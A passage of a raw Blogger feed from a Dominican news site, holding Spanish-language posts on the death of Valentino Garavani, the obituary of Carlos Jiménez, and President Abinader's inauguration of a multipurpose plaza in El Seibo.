src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIG9dbjFWOoAB2wuRQ0ZBD8Mcho0WkF2LfK8tFHpGbVq6RNEQRRXWC8QR0EBEQtKl8gdx9yTybUU5lD-2I87F1M9Hsa1i76t0BA8V0XakzaZ1Qe2p8xOlQM5lvnitlP9hs1K_EtvOJJomSXFEWb-XMEcKKrXl3V924uIpkLTp-Skt9JnZq4UahRQCuJCbi\/s1600\/valentino%20m%20uere.jpg\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EROMA, Italia (20 Enero 2026).- Falleció el lunes el\ndiseñador de moda italiano Valentino Garavani en su residencia de Roma,\nacompañado de sus seres queridos. Tenía 93 años.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn homenaje al aclamado diseñador, su cuerpo será\nvelado en Piazza Mignanelli 23 este miércoles y jueves. El funeral se celebrará\neste viernes en la Basílica Santa Maria degli Angeli e dei Martiri, ubicada en\nPiazza della Repubblica 8.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl impacto de la muerte de Garavani resultó inmediato.\nAunque se retiró formalmente del sector en 2008, entregando el control de su\nfirma, hoy un emporio global, a Alessandro Michele, el legado del diseñador\nsiguió definiendo el rostro actual de la moda italiana. Después de su magistral\ndesfile de alta costura en la edición de 1962 de Pitti Immagine, “Roma y toda\nItalia quedaron definitivamente en el mapa internacional de la moda”, como han\nrecordado cronistas del sector en artículos de archivo de las décadas de 1980 y\n1990.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl origen del ímpetu italiano en la alta costura se\nremonta a nombres como Emilio Schubert, Vincenzo Ferdinandi, Jole Veneziani y\nlas hermanas Fontana, junto a casas como Giovannelli-Sciarra y la de Simonetta\nColonna. Sin embargo, la irrupción de Valentino “rompió la barrera que separaba\nla moda francesa de la italiana y europea”, una transformación cuyas\nconsecuencias se extendieron hasta los años posteriores con la irrupción del\nprêt-à-porter y los nuevos capítulos de la alta costura firmados por Gianni\nVersace y Armani.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde la perspectiva de la industria, Garavani\nrepresentó “el último exponente de una gran tradición de couturiers italianos\nque, desde los años setenta, fue cediendo terreno ante los maestros del\nprêt-à-porter”. Su capacidad para habitar dos universos, “la alta costura por\nun lado y el ready-to-wear por otro”, lo convirtió en una figura “hierática y a\nla vez hiperpopular en la conciencia colectiva de los italianos”, según\nanálisis recogidos en la prensa especializada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl estilo de vida de Valentino fue inseparable de su\nimagen profesional. Cronistas del ámbito recordaron escenas que contribuyeron a\ncimentar su leyenda: “fotografías junto a Jacqueline Onassis en Capri,\ncastillos en Francia y palacios en Roma, trescientos trajes hechos a medida por\nCaraceni, paseos en Mercedes por las calles de la capital en los momentos más\ntensos de los años de plomo, valses con Liz Taylor, su yate T. M. Blue One\nvisitado por André Leon Talley, los célebres carlinos y el cumpleaños celebrado\nen Nueva York con Aretha Franklin, Plácido Domingo y Bette Midler”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESin embargo, su reserva personal nunca se tradujo en\nsilencio público. Voces del sector evocaron que “nunca temió expresar sus ideas\no luchar por sus causas”: su vestido por la paz, creado el mismo año de la\nGuerra del Golfo, y su temprano compromiso con la lucha contra el SIDA, así\ncomo la fundación en Roma de una academia con su nombre dedicada a las artes,\nconfirmaron la dimensión pública de su figura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EValentino resumió en vida sus talentos de manera\npragmática: “Sé hacer solo tres cosas en la vida: ropa, decorar casas y\nentretener a la gente”. Esta última habilidad consolidó su reputación tanto\nentre la élite neoyorquina de los años setenta como ante el gran público\nitaliano con la cita anual de Donna Sotto le Stelle, el desfile estival\ncelebrado en las escalinatas de Trinità de’ Monti. “Una imagen grabada en la\nmemoria de al menos dos generaciones de italianos”, remarcaron periodistas\nespecializados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3779902648096165472\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-icono-de-la-moda-italiana-valentino.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3779902648096165472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3779902648096165472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-icono-de-la-moda-italiana-valentino.html","title":"El ícono de la moda italiana Valentino Caravani fallece a los 93 años de edad "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIG9dbjFWOoAB2wuRQ0ZBD8Mcho0WkF2LfK8tFHpGbVq6RNEQRRXWC8QR0EBEQtKl8gdx9yTybUU5lD-2I87F1M9Hsa1i76t0BA8V0XakzaZ1Qe2p8xOlQM5lvnitlP9hs1K_EtvOJJomSXFEWb-XMEcKKrXl3V924uIpkLTp-Skt9JnZq4UahRQCuJCbi\/s72-c\/valentino%20m%20uere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5933648927485296567"},"published":{"$t":"2026-01-19T09:45:00.002-04:00"},"updated":{"$t":"2026-01-20T14:21:06.189-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Fallece Carlitos Jiménez esposo de la locutora Zoila Luna "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1392\/IMG-20260120-WA0000.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"783\" data-original-width=\"1392\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h360\/IMG-20260120-WA0000.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (19 Enero 2026).- Falleció este lunes Carlos Jiménez (Carlitos), esposo durante 20 años de la locutora Zoila Luna. Fue su pareja hasta el 2019.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECarlitos Jiménez laboró por muchos años en el departamento de Promoción de la Cervecería Nacional Dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESe caracterizó por su trato altamente afable.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Ve con Dios, no te distraigas\", proclamó su viuda a quien fuera su esposo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Incredulidad, aturdimiento, tristeza, desconcierto. Todos caben en la descripción de tu súbita partida\", expresó la expareja de Charlie como también conocían a Jiménez.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5933648927485296567\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fallece-carlitos-jimenez-esposo-de-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5933648927485296567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5933648927485296567"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fallece-carlitos-jimenez-esposo-de-la.html","title":"Fallece Carlitos Jiménez esposo de la locutora Zoila Luna "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h360-c\/IMG-20260120-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2060225056845380169"},"published":{"$t":"2026-01-17T03:07:00.000-04:00"},"updated":{"$t":"2026-01-17T13:16:44.989-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Inaugurada por el presidente Abinader la Plaza Multiuso Seibana será para corridas de toros, conciertos y actividades culturales "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp64Q9bsRX2O93oSsDLGthvQ7BoxVGKVvu4V7Y2OGWmHwyt1ql_973J1rHlrkK5uvgpmOnl0ocu84GvHDA1whnhYyvhHQel9tD-no4XFnEFHYqwTqgn_qUnfzDGbEc4mie7_czJxmy0rQck1QahJ3rVp2zgJnioJ-FGKsWDgd6o052cjOOJflM5b7hT2wV\/s1300\/WhatsApp%20Image%202026-01-16%20at%203.3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp64Q9bsRX2O93oSsDLGthvQ7BoxVGKVvu4V7Y2OGWmHwyt1ql_973J1rHlrkK5uvgpmOnl0ocu84GvHDA1whnhYyvhHQel9tD-no4XFnEFHYqwTqgn_qUnfzDGbEc4mie7_czJxmy0rQck1QahJ3rVp2zgJnioJ-FGKsWDgd6o052cjOOJflM5b7hT2wV\/w640-h360\/WhatsApp%20Image%202026-01-16%20at%203.3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEL SEIBO, República Dominicana (17 Enero 2026).- En una jornada dedicada al\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Edesarrollo local\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ey a la\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;inversión en la gente\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E, el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Epresidente Luis Abinader\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;dejó inaugurada este viernes la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003EPlaza Multiuso Seibana\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E, una obra destinada a fortalecer la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ecohesión social\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E, dinamizar la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eactividad cultural\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ey ampliar\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Elas\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eoportunidades económicas\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;de la provincia El Seibo y de toda la Región Este.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EAcompañado del ministro de Turismo,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EDavid Collado\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E, el mandatario entregó esta moderna infraestructura con\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ecapacidad para 2,500 personas\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eestacionamientos para autobuses y vehículos\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E, y un\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eárea infantil\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;de 2,567 metros cuadrados, concebida para albergar múltiples eventos, corridas de toros, conciertos y actividades culturales.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003ELa Plaza Multiuso se proyecta como un\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Enuevo atractivo turístico para la provincia y la región.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EDurante el acto, el presidente Abinader afirmó que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EMiches es el próximo gran destino turístico\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ede la República Dominicana y subrayó que el desarrollo económico no es una iniciativa personal ni improvisada, sino el resultado de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eplanificación, administración eficaz, eficiencia\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ehonestidad y una correcta orientación de los recursos\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;hacia donde generan beneficios reales para la población.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg data-entity-type=\"file\" data-entity-uuid=\"5e72f64e-32f6-48d9-b65c-bf04d248928e\" height=\"1066\" loading=\"lazy\" src=\"https:\/\/presidencia.gob.do\/sites\/default\/files\/inline-images\/WhatsApp%20Image%202026-01-16%20at%203.34.26%20PM%282%29.jpeg\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: middle;\" width=\"1600\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEl jefe de Estado agradeció la colaboración del\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ECentral Romana\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;para hacer posible el proyecto y expresó que la Plaza Multiuso representa\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eel pasado, el presente y el futuro de El Seibo\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEn cuanto al pasado, destacó que se honran las\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eraíces culturales e históricas\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;de la provincia, incluyendo la tradición de las\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Ecorridas de toros\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, no solo como expresión cultural, sino también como\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eoportunidad económica\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;vinculada al turismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EExplicó que una parte de los turistas busca\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eofertas complementarias al sol y playa\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, como actividades culturales, históricas y ecoturísticas, por lo que se creará\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Euna dirección y un patronato\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;para organizar\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eactividades periódicas que atraigan visitantes\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ESobre el presente, el mandatario resaltó que El Seibo es una\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eprovincia agrícola y ganadera\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;que requería una infraestructura adecuada para\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eferias, negocios y actividades productivas\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E. Indicó que esta remodelación permitirá fortalecer el sector ganadero local y anunció que la estructura llevará el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Enombre de Don Eduardo Lima\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, en reconocimiento a su vínculo con la provincia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EAsimismo, enfatizó que El Seibo debe incrementar su producción para suplir la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Ecreciente demanda de los hoteles que se desarrollan en Miches\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, identificado como el próximo gran destino turístico del país.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ESeñaló que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Ese están superando retos de permisiología\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;para equilibrar el crecimiento económico con la sostenibilidad ambiental y que recientemente se han aprobado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Enuevos proyectos turísticos\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, lo que impulsará la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eproducción agropecuaria local\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, generará\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eingresos para los campesinos y empleos directos e indirectos\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;en la región. Recordó que cada habitación hotelera genera múltiples empleos y representa una oportunidad para los habitantes de la provincia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEl presidente Abinader también\u0026nbsp;\u003C\/span\u003Eabordó la necesidad de acompañar este desarrollo con infraestructura, salud y educación, destacando la conclusión de hospitales, la mejora de carreteras, especialmente la vía El Seibo–Miches y la atención a comunidades en crecimiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EEl Seibo atraviesa su mejor momento histórico en materia de turismo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EDe su lado, el ministro de Turismo,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EDavid Collado\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, destacó que la Plaza Cultural Multiuso de El Seibo fue una\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Einiciativa impulsada directamente por el presidente Luis Abinader\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, quien dio seguimiento constante al proyecto hasta hacerlo realidad. Informó que la obra tuvo una inversión de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ERD 430 millones\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;y fue ejecutada con\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Etotal transparencia\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, con la participación de universidades, iglesias y entidades del sector turístico como\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: 